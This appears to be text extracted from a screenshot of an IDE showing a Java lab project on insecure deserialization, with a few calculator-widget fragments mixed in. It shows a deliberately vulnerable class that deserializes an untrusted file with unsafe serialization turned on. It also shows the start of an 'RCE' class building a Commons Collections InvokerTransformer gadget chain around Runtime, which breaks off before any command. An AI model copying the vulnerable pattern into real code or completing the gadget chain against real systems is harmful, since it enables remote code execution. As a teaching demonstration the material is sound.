 Ubuntu 64-bit
Sep 29 19:51
ID insecure_deserilization main
DemoDeserialization
insecure_deserilization > src > DemoDeserialization
Project
insecure_deserilization /mnt/pentest/code
.idea
out
src
DemoDeserialization
DemoDeserializationV2
DemoSafeDeserialization
DemoSerialization
DemoSerializationV2
DoSExploit
RCE
SafeObjectInputStream
SuperUser
User
.gitignore
a.ser
bad_serialized_object_ysoserial.ser
dos_serialized_object.ser
insecure_deserilization.iml
rce_serialized_object.ser
M↓ README.md
serialized_object.ser
serialized_object_v2.ser
External Libraries
Scratches and Consoles
Trash
PC
IJ
DemoDeserialization.java
1 import java.io.*;
2
3
4
5 public class DemoDeserialization { ABHIJIT SINHA *
6
7 public static void main(String[] args) { ABHIJIT SINHA *
8 try {
9 // enable the unsafe serialization
10 System.setProperty(
11 "org.apache.commons.collections.enableUnsafeSerialization",
12 "true");
13 // String file_name = "serialized_object.ser";
14 // String file_name = "dos_serialized_object.ser";
15 // String file_name = "bad_serialized_object_ysoserial.ser";
16 String file_name = "rce_serialized_object.ser";
17
18 FileInputStream fin = new FileInputStream(file_name);
19 ObjectInputStream oin = new ObjectInputStream(fin);
20
21 User user = (User) oin.readObject(); // actual deserialization process starts here
22 oin.close();
23 fin.close();
24 System.out.println("The object was read from " + file_name);
25 System.out.println(user);
26 System.out.println();
27
28 } catch (Exception e) {
29 e.printStackTrace();
30 }
31 }
32 }
Undo Basic
C ( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
0 . % + =
.java
6 1 1
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.bag.HashBag;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.mockito.internal.util.reflection.Whitebox;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.util.Arrays;
import java.util.HashMap;
import java.util.Map;
import java.util.Objects;
// author: greyshell
19 public class RCE {
20 public static void main(String[] args) {
21 try {
22 // set the System.setProperty()
23 System.setProperty(
24 "org.apache.commons.collections.enableUnsafeSerialization",
25 "true");
26
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.class),
29 new InvokerTransformer( methodName: "getMethod",
30 new Class[]{String.class, Class[].class},
31 new Object[]{"getRuntime", new Class[0]}),
32 new InvokerTransformer( methodName: "invoke",
33 new Class[]{Object.class, Object[].class},
34 new Object[]{null, new Object[0]}),
Run DemoDeserialization
/home/asinha/.jdks/openjdk-23/bin/java -javaagent:/home/asinha/Documents/idea-IU-242.23339.11/lib/idea_rt.jar=38439:/home/asinha/Documents/idea-IU-242.23339.11/bin -Dfile.encoding=UTF-8 -Dsun.stdout.encoding=UTF-8 -Dsun.stderr.encoding=UTF-8 -classpath /mnt/pentest/code_dev/java/insecure_d
java.lang.ClassCastException Create breakpoint : class org.apache.commons.collections.bag.HashBag cannot be cast to class User (org.apache.commons.collections.bag.HashBag and User are in unnamed module of loader 'app')
at DemoDeserialization.main(DemoDeserialization.java:21)
Process finished with exit code 0
Performance